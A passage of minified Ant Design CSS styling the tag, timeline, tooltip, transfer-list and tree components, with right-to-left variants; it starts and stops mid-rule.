order-color:#722ed1}.ant-tag-success{color:#52c41a;background:#f6ffed;border-color:#b7eb8f}.ant-tag-processing{color:#1890ff;background:#e6f7ff;border-color:#91d5ff}.ant-tag-error{color:#ff4d4f;background:#fff2f0;border-color:#ffccc7}.ant-tag-warning{color:#faad14;background:#fffbe6;border-color:#ffe58f}.ant-tag>.anticon+span,.ant-tag>span+.anticon{margin-left:7px}.ant-tag.ant-tag-rtl{margin-right:0;margin-left:8px;direction:rtl;text-align:right}.ant-tag-rtl .ant-tag-close-icon{margin-right:3px;margin-left:0}.ant-tag-rtl.ant-tag>.anticon+span,.ant-tag-rtl.ant-tag>span+.anticon{margin-right:7px;margin-left:0}.ant-timeline{box-sizing:border-box;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;font-feature-settings:"tnum";margin:0;padding:0;list-style:none}.ant-timeline-item{position:relative;margin:0;padding-bottom:20px;font-size:14px;list-style:none}.ant-timeline-item-tail{position:absolute;top:10px;left:4px;height:calc(100% - 10px);border-left:2px solid #f0f0f0}.ant-timeline-item-pending .ant-timeline-item-head{font-size:12px;background-color:transparent}.ant-timeline-item-pending .ant-timeline-item-tail{display:none}.ant-timeline-item-head{position:absolute;width:10px;height:10px;background-color:#fff;border:2px solid transparent;border-radius:100px}.ant-timeline-item-head-blue{color:#1890ff;border-color:#1890ff}.ant-timeline-item-head-red{color:#ff4d4f;border-color:#ff4d4f}.ant-timeline-item-head-green{color:#52c41a;border-color:#52c41a}.ant-timeline-item-head-gray{color:rgba(0,0,0,.25);border-color:rgba(0,0,0,.25)}.ant-timeline-item-head-custom{position:absolute;top:5.5px;left:5px;width:auto;height:auto;margin-top:0;padding:3px 1px;line-height:1;text-align:center;border:0;border-radius:0;transform:translate(-50%,-50%)}.ant-timeline-item-content{position:relative;top:-7.001px;margin:0 0 0 26px;word-break:break-word}.ant-timeline-item-last>.ant-timeline-item-tail{display:none}.ant-timeline-item-last>.ant-timeline-item-content{min-height:48px}.ant-timeline.ant-timeline-alternate .ant-timeline-item-head,.ant-timeline.ant-timeline-alternate .ant-timeline-item-head-custom,.ant-timeline.ant-timeline-alternate .ant-timeline-item-tail,.ant-timeline.ant-timeline-label .ant-timeline-item-head,.ant-timeline.ant-timeline-label .ant-timeline-item-head-custom,.ant-timeline.ant-timeline-label .ant-timeline-item-tail,.ant-timeline.ant-timeline-right .ant-timeline-item-head,.ant-timeline.ant-timeline-right .ant-timeline-item-head-custom,.ant-timeline.ant-timeline-right .ant-timeline-item-tail{left:50%}.ant-timeline.ant-timeline-alternate .ant-timeline-item-head,.ant-timeline.ant-timeline-label .ant-timeline-item-head,.ant-timeline.ant-timeline-right .ant-timeline-item-head{margin-left:-4px}.ant-timeline.ant-timeline-alternate .ant-timeline-item-head-custom,.ant-timeline.ant-timeline-label .ant-timeline-item-head-custom,.ant-timeline.ant-timeline-right .ant-timeline-item-head-custom{margin-left:1px}.ant-timeline.ant-timeline-alternate .ant-timeline-item-left .ant-timeline-item-content,.ant-timeline.ant-timeline-label .ant-timeline-item-left .ant-timeline-item-content,.ant-timeline.ant-timeline-right .ant-timeline-item-left .ant-timeline-item-content{left:calc(50% - 4px);width:calc(50% - 14px);text-align:left}.ant-timeline.ant-timeline-alternate .ant-timeline-item-right .ant-timeline-item-content,.ant-timeline.ant-timeline-label .ant-timeline-item-right .ant-timeline-item-content,.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-content{width:calc(50% - 12px);margin:0;text-align:right}.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-head,.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-head-custom,.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-tail{left:calc(100% - 4px - 2px)}.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-content{width:calc(100% - 18px)}.ant-timeline.ant-timeline-pending .ant-timeline-item-last .ant-timeline-item-tail{display:block;height:calc(100% - 14px);border-left:2px dotted #f0f0f0}.ant-timeline.ant-timeline-reverse .ant-timeline-item-last .ant-timeline-item-tail{display:none}.ant-timeline.ant-timeline-reverse .ant-timeline-item-pending .ant-timeline-item-tail{top:15px;display:block;height:calc(100% - 15px);border-left:2px dotted #f0f0f0}.ant-timeline.ant-timeline-reverse .ant-timeline-item-pending .ant-timeline-item-content{min-height:48px}.ant-timeline.ant-timeline-label .ant-timeline-item-label{position:absolute;top:-7.001px;width:calc(50% - 12px);text-align:right}.ant-timeline.ant-timeline-label .ant-timeline-item-right .ant-timeline-item-label{left:calc(50% + 14px);width:calc(50% - 14px);text-align:left}.ant-timeline-rtl{direction:rtl}.ant-timeline-rtl .ant-timeline-item-tail{right:4px;left:auto;border-right:2px solid #f0f0f0;border-left:none}.ant-timeline-rtl .ant-timeline-item-head-custom{right:5px;left:auto;transform:translate(50%,-50%)}.ant-timeline-rtl .ant-timeline-item-content{margin:0 18px 0 0}.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-head,.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-head-custom,.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-tail,.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-head,.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-head-custom,.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-tail,.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-head,.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-head-custom,.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-tail{right:50%;left:auto}.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-head,.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-head,.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-head{margin-right:-4px;margin-left:0}.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-head-custom,.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-head-custom,.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-head-custom{margin-right:1px;margin-left:0}.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-left .ant-timeline-item-content,.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-left .ant-timeline-item-content,.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-left .ant-timeline-item-content{right:calc(50% - 4px);left:auto;text-align:right}.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-right .ant-timeline-item-content,.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-right .ant-timeline-item-content,.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-content{text-align:left}.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-head,.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-head-custom,.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-tail{right:0;left:auto}.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-content{width:100%;margin-right:18px;text-align:right}.ant-timeline-rtl.ant-timeline.ant-timeline-pending .ant-timeline-item-last .ant-timeline-item-tail,.ant-timeline-rtl.ant-timeline.ant-timeline-reverse .ant-timeline-item-pending .ant-timeline-item-tail{border-right:2px dotted #f0f0f0;border-left:none}.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-label{text-align:left}.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-right .ant-timeline-item-label{right:calc(50% + 14px);text-align:right}.ant-tooltip{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:absolute;z-index:1070;display:block;width:-webkit-max-content;width:max-content;width:intrinsic;max-width:250px;visibility:visible}.ant-tooltip-content{position:relative}.ant-tooltip-hidden{display:none}.ant-tooltip-placement-top,.ant-tooltip-placement-topLeft,.ant-tooltip-placement-topRight{padding-bottom:14.3137085px}.ant-tooltip-placement-right,.ant-tooltip-placement-rightBottom,.ant-tooltip-placement-rightTop{padding-left:14.3137085px}.ant-tooltip-placement-bottom,.ant-tooltip-placement-bottomLeft,.ant-tooltip-placement-bottomRight{padding-top:14.3137085px}.ant-tooltip-placement-left,.ant-tooltip-placement-leftBottom,.ant-tooltip-placement-leftTop{padding-right:14.3137085px}.ant-tooltip-inner{min-width:30px;min-height:32px;padding:6px 8px;color:#fff;text-align:left;text-decoration:none;word-wrap:break-word;background-color:rgba(0,0,0,.75);border-radius:2px;box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}.ant-tooltip-arrow{position:absolute;z-index:2;display:block;width:22px;height:22px;overflow:hidden;background:transparent;pointer-events:none}.ant-tooltip-arrow-content{--antd-arrow-background-color:linear-gradient(to right bottom,rgba(0,0,0,.65),rgba(0,0,0,.75));position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:11.3137085px;height:11.3137085px;margin:auto;content:"";pointer-events:auto;border-radius:0 0 2px;pointer-events:none}.ant-tooltip-arrow-content:before{position:absolute;top:-11.3137085px;left:-11.3137085px;width:33.9411255px;height:33.9411255px;background:var(--antd-arrow-background-color);background-repeat:no-repeat;background-position:-10px -10px;content:"";-webkit-clip-path:inset(33% 33%);clip-path:inset(33% 33%);-webkit-clip-path:path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");clip-path:path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z")}.ant-tooltip-placement-top .ant-tooltip-arrow,.ant-tooltip-placement-topLeft .ant-tooltip-arrow,.ant-tooltip-placement-topRight .ant-tooltip-arrow{bottom:0;transform:translateY(100%)}.ant-tooltip-placement-top .ant-tooltip-arrow-content,.ant-tooltip-placement-topLeft .ant-tooltip-arrow-content,.ant-tooltip-placement-topRight .ant-tooltip-arrow-content{box-shadow:3px 3px 7px rgba(0,0,0,.07);transform:translateY(-11px) rotate(45deg)}.ant-tooltip-placement-top .ant-tooltip-arrow{left:50%;transform:translateY(100%) translateX(-50%)}.ant-tooltip-placement-topLeft .ant-tooltip-arrow{left:13px}.ant-tooltip-placement-topRight .ant-tooltip-arrow{right:13px}.ant-tooltip-placement-right .ant-tooltip-arrow,.ant-tooltip-placement-rightBottom .ant-tooltip-arrow,.ant-tooltip-placement-rightTop .ant-tooltip-arrow{left:0;transform:translateX(-100%)}.ant-tooltip-placement-right .ant-tooltip-arrow-content,.ant-tooltip-placement-rightBottom .ant-tooltip-arrow-content,.ant-tooltip-placement-rightTop .ant-tooltip-arrow-content{box-shadow:-3px 3px 7px rgba(0,0,0,.07);transform:translateX(11px) rotate(135deg)}.ant-tooltip-placement-right .ant-tooltip-arrow{top:50%;transform:translateX(-100%) translateY(-50%)}.ant-tooltip-placement-rightTop .ant-tooltip-arrow{top:5px}.ant-tooltip-placement-rightBottom .ant-tooltip-arrow{bottom:5px}.ant-tooltip-placement-left .ant-tooltip-arrow,.ant-tooltip-placement-leftBottom .ant-tooltip-arrow,.ant-tooltip-placement-leftTop .ant-tooltip-arrow{right:0;transform:translateX(100%)}.ant-tooltip-placement-left .ant-tooltip-arrow-content,.ant-tooltip-placement-leftBottom .ant-tooltip-arrow-content,.ant-tooltip-placement-leftTop .ant-tooltip-arrow-content{box-shadow:3px -3px 7px rgba(0,0,0,.07);transform:translateX(-11px) rotate(315deg)}.ant-tooltip-placement-left .ant-tooltip-arrow{top:50%;transform:translateX(100%) translateY(-50%)}.ant-tooltip-placement-leftTop .ant-tooltip-arrow{top:5px}.ant-tooltip-placement-leftBottom .ant-tooltip-arrow{bottom:5px}.ant-tooltip-placement-bottom .ant-tooltip-arrow,.ant-tooltip-placement-bottomLeft .ant-tooltip-arrow,.ant-tooltip-placement-bottomRight .ant-tooltip-arrow{top:0;transform:translateY(-100%)}.ant-tooltip-placement-bottom .ant-tooltip-arrow-content,.ant-tooltip-placement-bottomLeft .ant-tooltip-arrow-content,.ant-tooltip-placement-bottomRight .ant-tooltip-arrow-content{box-shadow:-3px -3px 7px rgba(0,0,0,.07);transform:translateY(11px) rotate(225deg)}.ant-tooltip-placement-bottom .ant-tooltip-arrow{left:50%;transform:translateY(-100%) translateX(-50%)}.ant-tooltip-placement-bottomLeft .ant-tooltip-arrow{left:13px}.ant-tooltip-placement-bottomRight .ant-tooltip-arrow{right:13px}.ant-tooltip-pink .ant-tooltip-inner{background-color:#eb2f96}.ant-tooltip-pink .ant-tooltip-arrow-content:before{background:#eb2f96}.ant-tooltip-magenta .ant-tooltip-inner{background-color:#eb2f96}.ant-tooltip-magenta .ant-tooltip-arrow-content:before{background:#eb2f96}.ant-tooltip-red .ant-tooltip-inner{background-color:#f5222d}.ant-tooltip-red .ant-tooltip-arrow-content:before{background:#f5222d}.ant-tooltip-volcano .ant-tooltip-inner{background-color:#fa541c}.ant-tooltip-volcano .ant-tooltip-arrow-content:before{background:#fa541c}.ant-tooltip-orange .ant-tooltip-inner{background-color:#fa8c16}.ant-tooltip-orange .ant-tooltip-arrow-content:before{background:#fa8c16}.ant-tooltip-yellow .ant-tooltip-inner{background-color:#fadb14}.ant-tooltip-yellow .ant-tooltip-arrow-content:before{background:#fadb14}.ant-tooltip-gold .ant-tooltip-inner{background-color:#faad14}.ant-tooltip-gold .ant-tooltip-arrow-content:before{background:#faad14}.ant-tooltip-cyan .ant-tooltip-inner{background-color:#13c2c2}.ant-tooltip-cyan .ant-tooltip-arrow-content:before{background:#13c2c2}.ant-tooltip-lime .ant-tooltip-inner{background-color:#a0d911}.ant-tooltip-lime .ant-tooltip-arrow-content:before{background:#a0d911}.ant-tooltip-green .ant-tooltip-inner{background-color:#52c41a}.ant-tooltip-green .ant-tooltip-arrow-content:before{background:#52c41a}.ant-tooltip-blue .ant-tooltip-inner{background-color:#1890ff}.ant-tooltip-blue .ant-tooltip-arrow-content:before{background:#1890ff}.ant-tooltip-geekblue .ant-tooltip-inner{background-color:#2f54eb}.ant-tooltip-geekblue .ant-tooltip-arrow-content:before{background:#2f54eb}.ant-tooltip-purple .ant-tooltip-inner{background-color:#722ed1}.ant-tooltip-purple .ant-tooltip-arrow-content:before{background:#722ed1}.ant-tooltip-rtl{direction:rtl}.ant-tooltip-rtl .ant-tooltip-inner{text-align:right}.ant-transfer-customize-list .ant-transfer-list{flex:1 1 50%;width:auto;height:auto;min-height:200px}.ant-transfer-customize-list .ant-table-wrapper .ant-table-small{border:0;border-radius:0}.ant-transfer-customize-list .ant-table-wrapper .ant-table-small .ant-table-selection-column{width:40px;min-width:40px}.ant-transfer-customize-list .ant-table-wrapper .ant-table-small>.ant-table-content>.ant-table-body>table>.ant-table-thead>tr>th{background:#fafafa}.ant-transfer-customize-list .ant-table-wrapper .ant-table-small>.ant-table-content .ant-table-row:last-child td{border-bottom:1px solid #f0f0f0}.ant-transfer-customize-list .ant-table-wrapper .ant-table-small .ant-table-body{margin:0}.ant-transfer-customize-list .ant-table-wrapper .ant-table-pagination.ant-pagination{margin:16px 0 4px}.ant-transfer-customize-list .ant-input[disabled]{background-color:transparent}.ant-transfer-status-error .ant-transfer-list{border-color:#ff4d4f}.ant-transfer-status-error .ant-transfer-list-search:not([disabled]){border-color:#d9d9d9}.ant-transfer-status-error .ant-transfer-list-search:not([disabled]):hover{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-transfer-status-error .ant-transfer-list-search:not([disabled]):hover{border-right-width:0;border-left-width:1px!important}.ant-transfer-status-error .ant-transfer-list-search:not([disabled]):focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-transfer-status-error .ant-transfer-list-search:not([disabled]):focus{border-right-width:0;border-left-width:1px!important}.ant-transfer-status-warning .ant-transfer-list{border-color:#faad14}.ant-transfer-status-warning .ant-transfer-list-search:not([disabled]){border-color:#d9d9d9}.ant-transfer-status-warning .ant-transfer-list-search:not([disabled]):hover{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-transfer-status-warning .ant-transfer-list-search:not([disabled]):hover{border-right-width:0;border-left-width:1px!important}.ant-transfer-status-warning .ant-transfer-list-search:not([disabled]):focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-transfer-status-warning .ant-transfer-list-search:not([disabled]):focus{border-right-width:0;border-left-width:1px!important}.ant-transfer{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:relative;display:flex;align-items:stretch}.ant-transfer-disabled .ant-transfer-list{background:#f5f5f5}.ant-transfer-list{display:flex;flex-direction:column;width:180px;height:200px;border:1px solid #d9d9d9;border-radius:2px}.ant-transfer-list-with-pagination{width:250px;height:auto}.ant-transfer-list-search .anticon-search{color:rgba(0,0,0,.25)}.ant-transfer-list-header{display:flex;flex:none;align-items:center;height:40px;padding:8px 12px 9px;color:rgba(0,0,0,.85);background:#fff;border-bottom:1px solid #f0f0f0;border-radius:2px 2px 0 0}.ant-transfer-list-header>:not(:last-child){margin-right:4px}.ant-transfer-list-header>*{flex:none}.ant-transfer-list-header-title{flex:auto;overflow:hidden;white-space:nowrap;text-align:right;text-overflow:ellipsis}.ant-transfer-list-header-dropdown{font-size:10px;transform:translateY(10%);cursor:pointer}.ant-transfer-list-header-dropdown[disabled]{cursor:not-allowed}.ant-transfer-list-body{display:flex;flex:auto;flex-direction:column;overflow:hidden;font-size:14px}.ant-transfer-list-body-search-wrapper{position:relative;flex:none;padding:12px}.ant-transfer-list-content{flex:auto;margin:0;padding:0;overflow:auto;list-style:none}.ant-transfer-list-content-item{display:flex;align-items:center;min-height:32px;padding:6px 12px;line-height:20px;transition:all .3s}.ant-transfer-list-content-item>:not(:last-child){margin-right:8px}.ant-transfer-list-content-item>*{flex:none}.ant-transfer-list-content-item-text{flex:auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-transfer-list-content-item-remove{position:relative;color:#d9d9d9;cursor:pointer;transition:all .3s}.ant-transfer-list-content-item-remove:hover{color:#40a9ff}.ant-transfer-list-content-item-remove:after{position:absolute;top:-6px;right:-50%;bottom:-6px;left:-50%;content:""}.ant-transfer-list-content-item:not(.ant-transfer-list-content-item-disabled):hover{background-color:#f5f5f5;cursor:pointer}.ant-transfer-list-content-item:not(.ant-transfer-list-content-item-disabled).ant-transfer-list-content-item-checked:hover{background-color:#dcf4ff}.ant-transfer-list-content-show-remove .ant-transfer-list-content-item:not(.ant-transfer-list-content-item-disabled):hover{background:transparent;cursor:default}.ant-transfer-list-content-item-checked{background-color:#e6f7ff}.ant-transfer-list-content-item-disabled{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-transfer-list-pagination{padding:8px 0;text-align:right;border-top:1px solid #f0f0f0}.ant-transfer-list-body-not-found{flex:none;width:100%;margin:auto 0;color:rgba(0,0,0,.25);text-align:center}.ant-transfer-list-footer{border-top:1px solid #f0f0f0}.ant-transfer-operation{display:flex;flex:none;flex-direction:column;align-self:center;margin:0 8px;vertical-align:middle}.ant-transfer-operation .ant-btn{display:block}.ant-transfer-operation .ant-btn:first-child{margin-bottom:4px}.ant-transfer-operation .ant-btn .anticon{font-size:12px}.ant-transfer .ant-empty-image{max-height:-2px}.ant-transfer-rtl{direction:rtl}.ant-transfer-rtl .ant-transfer-list-search{padding-right:8px;padding-left:24px}.ant-transfer-rtl .ant-transfer-list-search-action{right:auto;left:12px}.ant-transfer-rtl .ant-transfer-list-header>:not(:last-child){margin-right:0;margin-left:4px}.ant-transfer-rtl .ant-transfer-list-header{right:0;left:auto}.ant-transfer-rtl .ant-transfer-list-header-title{text-align:left}.ant-transfer-rtl .ant-transfer-list-content-item>:not(:last-child){margin-right:0;margin-left:8px}.ant-transfer-rtl .ant-transfer-list-pagination{text-align:left}.ant-transfer-rtl .ant-transfer-list-footer{right:0;left:auto}@keyframes ant-tree-node-fx-do-not-use{0%{opacity:0}to{opacity:1}}.ant-tree.ant-tree-directory .ant-tree-treenode{position:relative}.ant-tree.ant-tree-directory .ant-tree-treenode:before{position:absolute;top:0;right:0;bottom:4px;left:0;transition:background-color .3s;content:"";pointer-events:none}.ant-tree.ant-tree-directory .ant-tree-treenode:hover:before{background:#f5f5f5}.ant-tree.ant-tree-directory .ant-tree-treenode>*{z-index:1}.ant-tree.ant-tree-directory .ant-tree-treenode .ant-tree-switcher{transition:color .3s}.ant-tree.ant-tree-directory .ant-tree-treenode .ant-tree-node-content-wrapper{border-radius:0;-webkit-user-select:none;user-select:none}.ant-tree.ant-tree-directory .ant-tree-treenode .ant-tree-node-content-wrapper:hover{background:transparent}.ant-tree.ant-tree-directory .ant-tree-treenode .ant-tree-node-content-wrapper.ant-tree-node-selected{color:#fff;background:transparent}.ant-tree.ant-tree-directory .ant-tree-treenode-selected:before,.ant-tree.ant-tree-directory .ant-tree-treenode-selected:hover:before{background:#1890ff}.ant-tree.ant-tree-directory .ant-tree-treenode-selected .ant-tree-switcher{color:#fff}.ant-tree.ant-tree-directory .ant-tree-treenode-selected .ant-tree-node-content-wrapper{color:#fff;background:transparent}.ant-tree-checkbox{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";position:relative;top:.2em;line-height:1;white-space:nowrap;outline:none;cursor:pointer}.ant-tree-checkbox-input:focus+.ant-tree-checkbox-inner,.ant-tree-checkbox-wrapper:hover .ant-tree-checkbox-inner,.ant-tree-checkbox:hover .ant-tree-checkbox-inner{border-color:#1890ff}.ant-tree-checkbox-checked:after{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #1890ff;border-radius:2px;visibility:hidden;animation:antCheckboxEffect .36s ease-in-out;animation-fill-mode:backwards;content:""}.ant-tree-checkbox-wrapper:hover .ant-tree-checkbox:after,.ant-tree-checkbox:hover:after{visibility:visible}.ant-tree-checkbox-inner{position:relative;top:0;left:0;display:block;width:16px;height:16px;direction:ltr;background-color:#fff;border:1px solid #d9d9d9;border-radius:2px;border-collapse:separate;transition:all .3s}.ant-tree-checkbox-inner:after{position:absolute;top:50%;left:21.5%;display:table;width:5.71428571px;height:9.14285714px;border:2px solid #fff;border-top:0;border-left:0;transform:rotate(45deg) scale(0) translate(-50%,-50%);opacity:0;transition:all .1s cubic-bezier(.71,-.46,.88,.6),opacity .1s;content:" "}.ant-tree-checkbox-input{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.ant-tree-checkbox-checked .ant-tree-checkbox-inner:after{position:absolute;display:table;border:2px solid #fff;border-top:0;border-left:0;transform:rotate(45deg) scale(1) translate(-50%,-50%);opacity:1;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;content:" "}.ant-tree-checkbox-checked .ant-tree-checkbox-inner{background-color:#1890ff;border-color:#1890ff}.ant-tree-checkbox-disabled{cursor:not-allowed}.ant-tree-checkbox-disabled.ant-tree-checkbox-checked .ant-tree-checkbox-inner:after{border-color:rgba(0,0,0,.25);animation-name:none}.ant-tree-checkbox-disabled .ant-tree-checkbox-input{cursor:not-allowed;pointer-events:none}.ant-tree-checkbox-disabled .ant-tree-checkbox-inner{background-color:#f5f5f5;border-color:#d9d9d9!important}.ant-tree-checkbox-disabled .ant-tree-checkbox-inner:after{border-color:#f5f5f5;border-collapse:separate;animation-name:none}.ant-tree-checkbox-disabled+span{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-tree-checkbox-disabled:hover:after,.ant-tree-checkbox-wrapper:hover .ant-tree-checkbox-disabled:after{visibility:hidden}.ant-tree-checkbox-wrapper{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-flex;align-items:baseline;line-height:unset;cursor:pointer}.ant-tree-checkbox-wrapper:after{display:inline-block;width:0;overflow:hidden;content:"\a0"}.ant-tree-checkbox-wrapper.ant-tree-checkbox-wrapper-disabled{cursor:not-allowed}.ant-tree-checkbox-wrapper+.ant-tree-checkbox-wrapper{margin-left:8px}.ant-tree-checkbox-wrapper.ant-tree-checkbox-wrapper-in-form-item input[type=checkbox]{width:14px;height:14px}.ant-tree-checkbox+span{padding-right:8px;padding-left:8px}.ant-tree-checkbox-group{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-block}.ant-tree-checkbox-group-item{margin-right:8px}.ant-tree-checkbox-group-item:last-child{margin-right:0}.ant-tree-checkbox-group-item+.ant-tree-checkbox-group-item{margin-left:0}.ant-tree-checkbox-indeterminate .ant-tree-checkbox-inner{background-color:#fff;border-color:#d9d9d9}.ant-tree-checkbox-indeterminate .ant-tree-checkbox-inner:after{top:50%;left:50%;width:8px;height:8px;background-color:#1890ff;border:0;transform:translate(-50%,-50%) scale(1);opacity:1;content:" "}.ant-tree-checkbox-indeterminate.ant-tree-checkbox-disabled .ant-tree-checkbox-inner:after{background-color:rgba(0,0,0,.25);border-color:rgba(0,0,0,.25)}.ant-tree-checkbox-rtl{direction:rtl}.ant-tree-checkbox-group-rtl .ant-tree-checkbox-group-item{margin-right:0;margin-left:8px}.ant-tree-checkbox-group-rtl .ant-tree-checkbox-group-item:last-child{margin-left:0!important}.ant-tree-checkbox-group-rtl .ant-tree-checkbox-group-item+.ant-tree-checkbox-group-item{margin-left:8px}.ant-tree{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";background:#fff;border-radius:2px;transition:background-color .3s}.ant-tree-focused:not(:hover):not(.ant-tree-active-focused){background:#e6f7ff}.ant-tree-list-holder-inner{align-items:flex-start}.ant-tree.ant-tree-block-node .ant-tree-list-holder-inner{align-items:stretch}.ant-tree.ant-tree-block-node .ant-tree-list-holder-inner .ant-tree-node-content-wrapper{flex:auto}.ant-tree.ant-tree-block-node .ant-tree-list-holder-inner .ant-tree-treenode.dragging{position:relative}.ant-tree.ant-tree-block-node .ant-tree-list-holder-inner .ant-tree-treenode.dragging:after{position:absolute;top:0;right:0;bottom:4px;left:0;border:1px solid #1890ff;opacity:0;animation:ant-tree-node-fx-do-not-use .3s;animation-play-state:running;animation-fill-mode:forwards;content:"";pointer-events:none}.ant-tree .ant-tree-treenode{display:flex;align-items:flex-start;padding:0 0 4px;outline:none}.ant-tree .ant-tree-treenode-disabled .ant-tree-node-content-wrapper{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-tree .ant-tree-treenode-disabled .ant-tree-node-content-wrapper:hover{background:transparent}.ant-tree .ant-tree-treenode-active .ant-tree-node-content-wrapper{background:#f5f5f5}.ant-tree .ant-tree-treenode:not(.ant-tree .ant-tree-treenode-disabled).filter-node .ant-tree-title{color:inherit;font-weight:500}.ant-tree .ant-tree-treenode-draggable .ant-tree-draggable-icon{width:24px;line-height:24px;text-align:center;visibility:visible;opacity:.2;transition:opacity .3s}.ant-tree-treenode:hover .ant-tree .ant-tree-treenode-draggable .ant-tree-draggable-icon{opacity:.45}.ant-tree .ant-tree-treenode-draggable.ant-tree-treenode-disabled .ant-tree-draggable-icon{visibility:hidden}.ant-tree-indent{align-self:stretch;white-space:nowrap;-webkit-user-select:none;user-select:none}.ant-tree-indent-unit{display:inline-block;width:24px}.ant-tree-draggable-icon{visibility:hidden}.ant-tree-switcher{position:relative;flex:none;align-self:stretch;width:24px;margin:0;line-height:24px;text-align:center;cursor:pointer;-webkit-user-select:none;user-select:none}.ant-tree-switcher .ant-select-tree-switcher-icon,.ant-tree-switcher .ant-tree-switcher-icon{display:inline-block;font-size:10px;vertical-align:baseline}.ant-tree-switcher .ant-select-tree-switcher-icon svg,.ant-tree-switcher .ant-tree-switcher-icon svg{transition:transform .3s}.ant-tree-switcher-noop{cursor:default}.ant-tree-switcher_close .ant-tree-switcher-icon svg{transform:rotate(-90deg)}.ant-tree-switcher-loading-icon{color:#1890ff}.ant-tree-switcher-leaf-line{position:relative;z-index:1;display:inline-block;width:100%;height:100%}.ant-tree-switcher-leaf-line:before{position:absolute;top:0;right:12px;bottom:-4px;margin-left:-1px;border-right:1px solid #d9d9d9;content:" "}.ant-tree-switcher-leaf-line:after{position:absolute;width:10px;height:14px;border-bottom:1px solid #d9d9d9;content:" "}.ant-tree-checkbox{top:auto;margin:4px 8px 0 0}.ant-tree .ant-tree-node-content-wrapper{position:relative;z-index:auto;min-height:24px;margin:0;padding:0 4px;color:inherit;line-height:24px;background:transparent;border-radius:2px;cursor:pointer;transition:all 